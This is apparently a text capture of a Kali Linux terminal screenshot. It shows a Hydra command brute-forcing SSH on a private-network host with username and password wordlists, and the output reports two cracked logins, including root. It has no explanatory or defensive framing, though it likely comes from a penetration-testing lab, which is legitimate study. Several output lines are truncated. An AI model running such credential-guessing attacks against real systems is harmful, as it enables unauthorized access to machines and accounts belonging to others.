 ┌──(kali㉿ kali-99-590)-[~/exploits]
└─$ hydra -L namelist.txt -P /usr/share/wordlists/fasttrack.txt  10.1.26.30 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
poses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-07 17:56:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
ing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 888 login tries (l:4/p:222), ~56 tries per task
[DATA] attacking ssh://10.1.26.30:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 734 to do in 00:05h, 14 active
[22][ssh] host: 10.1.26.30   login: jennifer   password: 123456
[STATUS] 134.67 tries/min, 404 tries in 00:03h, 486 to do in 00:04h, 14 active
[22][ssh] host: 10.1.26.30   login: root   password: dragon
[STATUS] 126.43 tries/min, 885 tries in 00:07h, 5 to do in 00:01h, 14 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-07 18:04:06